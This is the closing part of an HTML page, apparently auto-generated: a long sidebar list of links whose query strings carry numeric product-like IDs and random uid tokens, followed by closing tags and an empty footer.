<li><a href="/?pes=618160101&uid=aJnxWfCA7M">618160101</a></li>
<li><a href="/?pes=4001265847161&uid=rXaSIZn9jg">4001265847161</a></li>
<li><a href="/?pes=32856022664&uid=nmiKUmFEW2">32856022664</a></li>
<li><a href="/?pes=4001251057115&uid=M2MFeAeyIt">4001251057115</a></li>
<li><a href="/?pes=1005002288510635&uid=2YLKTUr8pu">1005002288510635</a></li>
<li><a href="/?pes=32970614999&uid=3bdQzGHCLE">32970614999</a></li>
<li><a href="/?pes=1005002582389572&uid=VYK1WoBwCg">1005002582389572</a></li>
<li><a href="/?pes=32864593190&uid=R80U1hzsL1">32864593190</a></li>
<li><a href="/?pes=1005001833635872&uid=v7O5hAmhjt">1005001833635872</a></li>
<li><a href="/?pes=1005001520132830&uid=TXGIYto8rh">1005001520132830</a></li>
<li><a href="/?pes=1005002220592180&uid=7YBKwIz2B8">1005002220592180</a></li>
<li><a href="/?pes=32963068793&uid=m4CS6FqAY8">32963068793</a></li>
<li><a href="/?pes=33051629798&uid=Xg5TXn7rM9">33051629798</a></li>
<li><a href="/?pes=4000773582723&uid=C58lEvGqsO">4000773582723</a></li>
<li><a href="/?pes=1005002537997025&uid=USLyfPpkRB">1005002537997025</a></li>
<li><a href="/?pes=32988154100&uid=L2yqVtZgeL">32988154100</a></li>
<li><a href="/?pes=32809790153&uid=1IHxM1sXmP">32809790153</a></li>
<li><a href="/?pes=4000580396549&uid=XHPhmOzyoK">4000580396549</a></li>
<li><a href="/?pes=1005001375215051&uid=pj7AYnIucr">1005001375215051</a></li>
<li><a href="/?pes=32848221193&uid=5d7ep5RO9B">32848221193</a></li>
<li><a href="/?pes=32964118818&uid=pvSXIVGDvO">32964118818</a></li>
<li><a href="/?pes=32842588921&uid=kEF4lHwuth">32842588921</a></li>
<li><a href="/?pes=4000145343905&uid=psI6SpJaIs">4000145343905</a></li>
<li><a href="/?pes=1005002032133599&uid=doTzf3ijHr">1005002032133599</a></li>
<li><a href="/?pes=4001076323980&uid=wMysftXwDI">4001076323980</a></li>
<li><a href="/?pes=1005002322156302&uid=3oOVGRv0bi">1005002322156302</a></li>
<li><a href="/?pes=1005001586028461&uid=20i9vl3or2">1005001586028461</a></li>
<li><a href="/?pes=4000442103215&uid=coyN5nqkxS">4000442103215</a></li>
<li><a href="/?pes=4000899464704&uid=OZup0yB1o6">4000899464704</a></li>
<li><a href="/?pes=1064028149&uid=VMK2mRfOkn">1064028149</a></li>
<li><a href="/?pes=32825996137&uid=kwMqPbjEgP">32825996137</a></li>
<li><a href="/?pes=4001295108033&uid=HzYNYgFT02">4001295108033</a></li>
<li><a href="/?pes=32874777406&uid=Hu7Juc9TnU">32874777406</a></li>
<li><a href="/?pes=4000549882892&uid=2GntB7cRq1">4000549882892</a></li>
<li><a href="/?pes=4001296286205&uid=kuw0ym8A1z">4001296286205</a></li>
<li><a href="/?pes=4000418684662&uid=nvU687Wt8q">4000418684662</a></li>
<li><a href="/?pes=1005002495475516&uid=wbAlY2cjKR">1005002495475516</a></li>
<li><a href="/?pes=1005001795705120&uid=TYq1PzmgOr">1005001795705120</a></li>
<li><a href="/?pes=1005002413952479&uid=lPp4PjfB2g">1005002413952479</a></li>
<li><a href="/?pes=4001365208381&uid=aBxqdimGtA">4001365208381</a></li>
<li><a href="/?pes=1005001962117138&uid=4mJufxn1eQ">1005001962117138</a></li>
<li><a href="/?pes=1005002593674879&uid=f9u5VP6bTR">1005002593674879</a></li>
<li><a href="/?pes=1005002584273919&uid=EAIPO4ZcGl">1005002584273919</a></li>
<li><a href="/?pes=4001057888972&uid=8prQt4HHcw">4001057888972</a></li>
<li><a href="/?pes=4000330429295&uid=YOAFpqUnuz">4000330429295</a></li>
<li><a href="/?pes=32892647228&uid=9mzEunswCx">32892647228</a></li>
<li><a href="/?pes=1005001934812535&uid=SmsHKuZOc5">1005001934812535</a></li>
<li><a href="/?pes=1005002086471171&uid=dbkydSiP23">1005002086471171</a></li>
<li><a href="/?pes=1005002340407855&uid=Uuj9KBkl6q">1005002340407855</a></li>
<li><a href="/?pes=1005002534018947&uid=e1IW2XMi88">1005002534018947</a></li>
<li><a href="/?pes=4000253892600&uid=sHvgL50iw7">4000253892600</a></li>
<li><a href="/?pes=1005001852575173&uid=yk9Iv6GnWt">1005001852575173</a></li>
<li><a href="/?pes=32885640999&uid=d5Nawf1zuD">32885640999</a></li>
<li><a href="/?pes=4000145703859&uid=50JamOK87y">4000145703859</a></li>
<li><a href="/?pes=1005002670281315&uid=zIjFZd4rh4">1005002670281315</a></li>
<li><a href="/?pes=32993536786&uid=JOmNldNPX0">32993536786</a></li>
<li><a href="/?pes=1005002160609522&uid=3JDAcDBRGJ">1005002160609522</a></li>
<li><a href="/?pes=1005001891436888&uid=VbkOW2aGhT">1005001891436888</a></li>
<li><a href="/?pes=1005001885278407&uid=Ho8XyGoynU">1005001885278407</a></li>
<li><a href="/?pes=1005001952442932&uid=Y8fLfrUJIs">1005001952442932</a></li>
<li><a href="/?pes=1005001321604654&uid=kmrCUpk2ka">1005001321604654</a></li>
<li><a href="/?pes=4000342255578&uid=0EidYv8nfj">4000342255578</a></li>
<li><a href="/?pes=32831351734&uid=1aqE08jqQK">32831351734</a></li>
<li><a href="/?pes=4000966119739&uid=5W5dYeNVZX">4000966119739</a></li>
<li><a href="/?pes=32888719294&uid=Y9SggNT6wZ">32888719294</a></li>
<li><a href="/?pes=33013949874&uid=hnlOTZc1tF">33013949874</a></li>
<li><a href="/?pes=4000771370833&uid=zuzw6hzXNC">4000771370833</a></li>
<li><a href="/?pes=1005002701968758&uid=Vlmjy6ArwR">1005002701968758</a></li>
<li><a href="/?pes=32831414883&uid=HO7zeXgtAt">32831414883</a></li>
<li><a href="/?pes=1005002362312079&uid=Cy9giRkz1E">1005002362312079</a></li>
<li><a href="/?pes=32953166652&uid=XBoGtO1uXg">32953166652</a></li>
<li><a href="/?pes=32970068301&uid=oxv6iC42ah">32970068301</a></li>
<li><a href="/?pes=1005001640662542&uid=KZv1qOBgdS">1005001640662542</a></li>
<li><a href="/?pes=1005001656764095&uid=5DYTCBVJHv">1005001656764095</a></li>
<li><a href="/?pes=1005001694407782&uid=w5AKLSvMJB">1005001694407782</a></li>
<li><a href="/?pes=1005001556742156&uid=m5UuAivB4O">1005001556742156</a></li>
<li><a href="/?pes=1005001565103780&uid=zuOCNmLaAQ">1005001565103780</a></li>
<li><a href="/?pes=4000334161876&uid=dsfcwCXfAs">4000334161876</a></li>
<li><a href="/?pes=1005002359766109&uid=HFoKk9CkFK">1005002359766109</a></li>
<li><a href="/?pes=1005001615799915&uid=6f6lPxe9MW">1005001615799915</a></li>
<li><a href="/?pes=1005002168265567&uid=zaZumjkkcD">1005002168265567</a></li>
<li><a href="/?pes=1005001633216780&uid=Nl6x8dGwU3">1005001633216780</a></li>
<li><a href="/?pes=32989500259&uid=fKdkzJXZmq">32989500259</a></li>
<li><a href="/?pes=4001091877277&uid=Ka7Zd1FkGz">4001091877277</a></li>
<li><a href="/?pes=4000170988558&uid=q9XiCVo2QB">4000170988558</a></li>
<li><a href="/?pes=4001028255698&uid=oexsi8k3nY">4001028255698</a></li>
<li><a href="/?pes=4000332068209&uid=dmodlqPHYH">4000332068209</a></li>
<li><a href="/?pes=32778263112&uid=vOreEZ6uwD">32778263112</a></li>
<li><a href="/?pes=32903209505&uid=cwTocxPQ96">32903209505</a></li>
<li><a href="/?pes=4000988629254&uid=dlSf5gp6PE">4000988629254</a></li>
<li><a href="/?pes=1005001831644447&uid=xMa72qLYUO">1005001831644447</a></li>
<li><a href="/?pes=1005002593740453&uid=sJYJdBrpuy">1005002593740453</a></li>
<li><a href="/?pes=1005001392842038&uid=zcCqdG3hXL">1005001392842038</a></li>
<li><a href="/?pes=4000420013571&uid=QAo4Sk911d">4000420013571</a></li>
<li><a href="/?pes=1005002791034878&uid=6RWndQ6U4i">1005002791034878</a></li>
<li><a href="/?pes=4001271507475&uid=u4jAWANlUJ">4001271507475</a></li>
<li><a href="/?pes=4001228952172&uid=toKLDiGsZF">4001228952172</a></li>
<li><a href="/?pes=32816075252&uid=DbDzNxqdrX">32816075252</a></li>
<li><a href="/?pes=1005001840098925&uid=GlZI3yMgOD">1005001840098925</a></li>
<li><a href="/?pes=1005001501038924&uid=tNupbt0rGI">1005001501038924</a></li>
<li><a href="/?pes=1005002589254951&uid=ifvxChOTnA">1005002589254951</a></li>
<li><a href="/?pes=4000717639820&uid=pdZe62xhH7">4000717639820</a></li>
<li><a href="/?pes=1005002469261304&uid=qr0H1gVKRL">1005002469261304</a></li>
<li><a href="/?pes=4000624717771&uid=40W8xebgKb">4000624717771</a></li>
<li><a href="/?pes=1005002271601467&uid=jDatAoaYmK">1005002271601467</a></li>
<li><a href="/?pes=1005002186971954&uid=ge9dtlNBXW">1005002186971954</a></li>
<li><a href="/?pes=4001269768621&uid=DzCA70ULfc">4001269768621</a></li>
<li><a href="/?pes=1005001437138203&uid=Bd7UG9W65r">1005001437138203</a></li>
<li><a href="/?pes=4000456712520&uid=tFC9WXvA1m">4000456712520</a></li>
<li><a href="/?pes=4001150492366&uid=Vm720P4D26">4001150492366</a></li>
<li><a href="/?pes=4001238998983&uid=epWk3RMWVi">4001238998983</a></li>
<li><a href="/?pes=1005002674151144&uid=vmq5WdvK7v">1005002674151144</a></li>
<li><a href="/?pes=4001115803947&uid=WWcIvAIZkB">4001115803947</a></li>
<li><a href="/?pes=1005001908572353&uid=l6y1GVjhbk">1005001908572353</a></li>
<li><a href="/?pes=1005001406357913&uid=HUa4NHD4T1">1005001406357913</a></li>
<li><a href="/?pes=4001340969158&uid=2uUjIMrsMP">4001340969158</a></li>
<li><a href="/?pes=10000330800961&uid=E0Y6WSCfu1">10000330800961</a></li>
<li><a href="/?pes=32999575003&uid=OGWeJbb8qh">32999575003</a></li>
<li><a href="/?pes=32969896610&uid=Yv7pr19d2j">32969896610</a></li>
<li><a href="/?pes=1005002290036536&uid=6KieLFoq69">1005002290036536</a></li>
<li><a href="/?pes=4001146713559&uid=XQtJVyEZVa">4001146713559</a></li>
<li><a href="/?pes=32954580331&uid=JIrt2DajGg">32954580331</a></li>
<li><a href="/?pes=4000645305716&uid=F2nzUkZWam">4000645305716</a></li>
<li><a href="/?pes=1005001903094983&uid=dx6RuTAHWx">1005001903094983</a></li>
<li><a href="/?pes=1005001670619277&uid=G5f0AAH08n">1005001670619277</a></li>
<li><a href="/?pes=4001032031045&uid=FD4vqTu6Gx">4001032031045</a></li>
<li><a href="/?pes=4000180309969&uid=yxdQnfxE3y">4000180309969</a></li>
<li><a href="/?pes=4000154630516&uid=u1DhPoiNtt">4000154630516</a></li>
<li><a href="/?pes=1005001705833190&uid=m1Eso76RyL">1005001705833190</a></li>
<li><a href="/?pes=1005002307247579&uid=Tbex8ISOrr">1005002307247579</a></li>
<li><a href="/?pes=1005001386696149&uid=QcZdwOpvUe">1005001386696149</a></li>
<li><a href="/?pes=1005002347158241&uid=Lee53RC2Iy">1005002347158241</a></li>
<li><a href="/?pes=1005001547846245&uid=NjBCYkVySt">1005001547846245</a></li>
<li><a href="/?pes=1005001501773937&uid=gAFZcfdTNt">1005001501773937</a></li>
<li><a href="/?pes=4000124615593&uid=4j5RO3c5C5">4000124615593</a></li>
<li><a href="/?pes=1005001555360169&uid=A9roLiHTPI">1005001555360169</a></li>
<li><a href="/?pes=1005002695710155&uid=rY0HYDx8Jj">1005002695710155</a></li>
<li><a href="/?pes=1005002100846423&uid=wYyK54evr2">1005002100846423</a></li>
<li><a href="/?pes=1005002678857355&uid=9gdY2b4MLW">1005002678857355</a></li>
<li><a href="/?pes=32995922484&uid=0aegkosoSY">32995922484</a></li>
<li><a href="/?pes=32952204118&uid=7j308pby82">32952204118</a></li>
<li><a href="/?pes=1005001499583563&uid=YkCIv8hC5a">1005001499583563</a></li>
<li><a href="/?pes=10000267583043&uid=DHLZ8NLBNQ">10000267583043</a></li>
<li><a href="/?pes=32914720264&uid=FkB3vd3GSM">32914720264</a></li>
<li><a href="/?pes=4000005700286&uid=hTcw8AhPzZ">4000005700286</a></li>
<li><a href="/?pes=1005001320281843&uid=2Xxl3bzaOX">1005001320281843</a></li>
<li><a href="/?pes=4001157562411&uid=MWtFhgwxyX">4001157562411</a></li>
<li><a href="/?pes=4000458396540&uid=MOGUUtdHe3">4000458396540</a></li>
<li><a href="/?pes=32712161189&uid=q16DQvspfw">32712161189</a></li>
<li><a href="/?pes=4000277697372&uid=05d4It5B9f">4000277697372</a></li>
<li><a href="/?pes=32892275257&uid=z5msnF7gZM">32892275257</a></li>
<li><a href="/?pes=4000378188241&uid=SCnR8U6pP1">4000378188241</a></li>
<li><a href="/?pes=1005002128248051&uid=YMcEyOFVO5">1005002128248051</a></li>
<li><a href="/?pes=32966754301&uid=NupKLEoXij">32966754301</a></li>
<li><a href="/?pes=4001241332593&uid=1ChK4byrVD">4001241332593</a></li>
<li><a href="/?pes=4001226882667&uid=AdUC4Vlhqf">4001226882667</a></li>
<li><a href="/?pes=4000627701075&uid=GAnLCaMksz">4000627701075</a></li>
<li><a href="/?pes=1005001620561321&uid=bDqbxyOQvz">1005001620561321</a></li>
<li><a href="/?pes=4000170141894&uid=4wrO5GvKm4">4000170141894</a></li>
<li><a href="/?pes=33020460615&uid=idkknbs2SQ">33020460615</a></li>
<li><a href="/?pes=1005001970678162&uid=kegJ0fxZa1">1005001970678162</a></li>
<li><a href="/?pes=4001057845708&uid=hT495NUsHx">4001057845708</a></li>
<li><a href="/?pes=32816631631&uid=ezlUPCJtov">32816631631</a></li>
<li><a href="/?pes=1005002018739077&uid=OxfsWB7kT9">1005002018739077</a></li>
<li><a href="/?pes=4001280762352&uid=s01Yb75N64">4001280762352</a></li>
<li><a href="/?pes=1005001394234356&uid=C8KCLXdhuL">1005001394234356</a></li>
<li><a href="/?pes=32897705435&uid=oL2TxmdJgX">32897705435</a></li>
<li><a href="/?pes=1005002549917906&uid=VbrwuPoO65">1005002549917906</a></li>
<li><a href="/?pes=32976501211&uid=WnMkloNNxI">32976501211</a></li>
<li><a href="/?pes=1005002368012308&uid=B8X88vAONe">1005002368012308</a></li>
<li><a href="/?pes=33039278468&uid=DfAHjp286v">33039278468</a></li>
<li><a href="/?pes=32593403155&uid=FfgC14qj1r">32593403155</a></li>
<li><a href="/?pes=32855048962&uid=GTPPRnhfoN">32855048962</a></li>
<li><a href="/?pes=33012488405&uid=X5lcM4WpGP">33012488405</a></li>
<li><a href="/?pes=4000593713419&uid=xR3sHmDI4j">4000593713419</a></li>
<li><a href="/?pes=1005002133823470&uid=tI3v0SeGzO">1005002133823470</a></li>
<li><a href="/?pes=1005002352525639&uid=zxwkrneqP8">1005002352525639</a></li>
<li><a href="/?pes=32904358523&uid=wEKimOtciC">32904358523</a></li>
<li><a href="/?pes=1005001322004337&uid=QgI0ZsrLVa">1005001322004337</a></li>
<li><a href="/?pes=32901926439&uid=Vi0cPTZY7z">32901926439</a></li>
<li><a href="/?pes=32920471717&uid=bWmXftKc1A">32920471717</a></li>
<li><a href="/?pes=1005002249702740&uid=RZoBfAWhv6">1005002249702740</a></li>
<li><a href="/?pes=32865223937&uid=nCR78cgu3v">32865223937</a></li>
<li><a href="/?pes=1005002668220482&uid=nyhm3fzXOH">1005002668220482</a></li>
<li><a href="/?pes=1005002593460429&uid=9WXyLB7NDG">1005002593460429</a></li>
<li><a href="/?pes=4000967804402&uid=uBko506l3g">4000967804402</a></li>
<li><a href="/?pes=1005002322264666&uid=uzvIT090Yt">1005002322264666</a></li>
<li><a href="/?pes=1005001808680349&uid=XMte4zfxxN">1005001808680349</a></li>
<li><a href="/?pes=4001333336263&uid=QAYnrqLraq">4001333336263</a></li>
<li><a href="/?pes=1005002611971084&uid=eVvmsONoaQ">1005002611971084</a></li>
<li><a href="/?pes=4000040369826&uid=5WbNZgSHLC">4000040369826</a></li>
<li><a href="/?pes=32946946594&uid=OLh1DQV4yd">32946946594</a></li>
<li><a href="/?pes=33015136117&uid=cdyzwCxYHz">33015136117</a></li>
<li><a href="/?pes=33050003343&uid=XQedBhhq3O">33050003343</a></li>
<li><a href="/?pes=33038807588&uid=JYgCBdfR6B">33038807588</a></li>
<li><a href="/?pes=1005001786054006&uid=RtkYWRaj9f">1005001786054006</a></li>
<li><a href="/?pes=4001180447824&uid=kKOKygRrnR">4001180447824</a></li>
<li><a href="/?pes=1005001704940705&uid=qZvcVdmjMR">1005001704940705</a></li>
<li><a href="/?pes=1005002014430065&uid=ZipMr63W5C">1005002014430065</a></li>
<li><a href="/?pes=33043670444&uid=At0LmwNPm5">33043670444</a></li>
<li><a href="/?pes=32790791649&uid=w7cGDluvCu">32790791649</a></li>
<li><a href="/?pes=32796124334&uid=KUenPOraGm">32796124334</a></li>
<li><a href="/?pes=1005001773559045&uid=Dr1UuSp3Nk">1005001773559045</a></li>
<li><a href="/?pes=32842155041&uid=rmqcoFFfbt">32842155041</a></li>
<li><a href="/?pes=1005001369422170&uid=GoTCTv05Or">1005001369422170</a></li>
<li><a href="/?pes=1949415005&uid=uey00oxYNN">1949415005</a></li>
<li><a href="/?pes=1005002641075728&uid=vazHoFOme1">1005002641075728</a></li>
<li><a href="/?pes=1005002400541545&uid=An7iRSDDTq">1005002400541545</a></li>
<li><a href="/?pes=32839581583&uid=yXkWySsagG">32839581583</a></li>
<li><a href="/?pes=4000944848257&uid=dCVfjtwtPu">4000944848257</a></li>
<li><a href="/?pes=1005002112437250&uid=cjDQdzIHTN">1005002112437250</a></li>
<li><a href="/?pes=4001189211493&uid=ZDZ36557gR">4001189211493</a></li>
<li><a href="/?pes=1005001644509148&uid=FPZ9MJrjpI">1005001644509148</a></li>
<li><a href="/?pes=1005002248493999&uid=D2mZCXtXgm">1005002248493999</a></li>
<li><a href="/?pes=4000589250822&uid=o2Ddr4gphA">4000589250822</a></li>
<li><a href="/?pes=4000833559177&uid=8JRKcJPDYc">4000833559177</a></li>
<li><a href="/?pes=1005002532771396&uid=DLSjSKMBzQ">1005002532771396</a></li>
<li><a href="/?pes=4000435364595&uid=nCoVRFMtfP">4000435364595</a></li>
<li><a href="/?pes=1005001616867806&uid=xNlTEbt8uX">1005001616867806</a></li>
<li><a href="/?pes=1005001705151719&uid=Lwv3yKTriX">1005001705151719</a></li>
<li><a href="/?pes=1005001907692154&uid=0L6T5lFyIl">1005001907692154</a></li>
<li><a href="/?pes=4001295534630&uid=Y0RABcRngA">4001295534630</a></li>
<li><a href="/?pes=33000467885&uid=OtJBfmmD0v">33000467885</a></li>
<li><a href="/?pes=4001232152604&uid=PfRGDbtXOM">4001232152604</a></li>
<li><a href="/?pes=32843441622&uid=pLfPCsG9le">32843441622</a></li>
<li><a href="/?pes=1005001942707984&uid=uPRp4eXBiT">1005001942707984</a></li>
<li><a href="/?pes=1005001418885600&uid=AOcdmpreje">1005001418885600</a></li>
<li><a href="/?pes=4000283853282&uid=7sz5UWBYib">4000283853282</a></li>
<li><a href="/?pes=1005001877411249&uid=BqYK1qhKvL">1005001877411249</a></li>
<li><a href="/?pes=32813724327&uid=uAY82xYu0U">32813724327</a></li>
<li><a href="/?pes=4000864400166&uid=kT7a3vOYCD">4000864400166</a></li>
<li><a href="/?pes=1005001879943255&uid=IOEwnB5oGa">1005001879943255</a></li>
<li><a href="/?pes=32623020690&uid=6Y0RipmC15">32623020690</a></li>
<li><a href="/?pes=32946453288&uid=wCW981tXEV">32946453288</a></li>
<li><a href="/?pes=4000850525252&uid=u1xdSXtDee">4000850525252</a></li>
<li><a href="/?pes=4001288706727&uid=B1bTJ5G4Ws">4001288706727</a></li>
<li><a href="/?pes=1005001571829214&uid=KVG6iFuySI">1005001571829214</a></li>
<li><a href="/?pes=1005001874702894&uid=LQHCCfJK76">1005001874702894</a></li>
<li><a href="/?pes=4000595186446&uid=q0oyi2GMuo">4000595186446</a></li>
<li><a href="/?pes=33032652338&uid=qsoVcRyjdQ">33032652338</a></li>
<li><a href="/?pes=33023815366&uid=MBNQHqQInd">33023815366</a></li>
<li><a href="/?pes=4001286425518&uid=iGXypTlBae">4001286425518</a></li>
<li><a href="/?pes=1005001973927343&uid=IA5uqRoNQf">1005001973927343</a></li>
<li><a href="/?pes=1005001382703322&uid=paXW7YQla6">1005001382703322</a></li>
<li><a href="/?pes=4001340383721&uid=0uF0UvPgDM">4001340383721</a></li>
<li><a href="/?pes=32644234468&uid=CjDhmOr2GJ">32644234468</a></li>
<li><a href="/?pes=1005001565077205&uid=ssNMtzfgOF">1005001565077205</a></li>
<li><a href="/?pes=4001140086526&uid=7edNm1J7Ig">4001140086526</a></li>
<li><a href="/?pes=4000162686987&uid=ButFZG3Yy4">4000162686987</a></li>
<li><a href="/?pes=1005001698774754&uid=O7BDwgWLmF">1005001698774754</a></li>
<li><a href="/?pes=4000925414150&uid=c2CPMDhEs6">4000925414150</a></li>
<li><a href="/?pes=32978661549&uid=86syZCZQkz">32978661549</a></li>
<li><a href="/?pes=4001268517257&uid=KEI8UEyJZu">4001268517257</a></li>
<li><a href="/?pes=4001350079088&uid=bdtuvY2MLQ">4001350079088</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
